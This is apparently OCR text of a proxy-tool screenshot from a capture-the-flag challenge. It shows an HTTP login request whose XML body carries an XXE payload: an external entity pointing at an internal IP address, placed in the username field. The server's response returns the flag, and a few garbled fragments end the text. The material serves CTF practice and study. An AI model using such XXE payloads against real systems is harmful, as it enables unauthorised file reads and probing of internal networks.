 Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 6d4fb57f-ea11-4f18-886b-19227946fb64.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://6d4fb57f-ea11-4f18-886b-19227946fb64.node4.buuoj.cn/
Content-Length: 186
Cookie:
UM_distinctid=178685daef128b-01295a4e6253dd8-13676d4a-184654-178685daef54f2
Connection: close
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE hack [
<!ENTITY file SYSTEM  "http://10.0.48.6">
]>
<user>
  <username>&file;</username>
  <password>password</password>
</user>
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 20 Jul 2021 12:43:32 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
Content-Length: 84
<result><code>0</code><msg>flag{66ec1057-9e6d-407a-a371-556bb72324f3}</msg>
</result>
43 GM
rset=ut
addre
Device
0x2